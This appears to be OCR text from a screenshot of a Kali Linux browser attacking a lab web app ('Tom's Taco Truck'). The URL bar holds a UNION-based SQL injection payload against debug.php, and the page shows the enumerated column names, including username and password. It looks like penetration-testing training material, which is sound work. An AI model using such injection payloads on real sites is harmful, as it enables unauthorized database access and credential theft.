 Customer Feedback
10.11.0.22/debug.php?id=1 union all select 1, 2, column_n
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
Tom's Taco Truck Home Menu Feedback Admin
Jake Great tacos today!
2 USER
2 CURRENT_CONNECTIONS
2 TOTAL_CONNECTIONS
2 id
2 username
2 password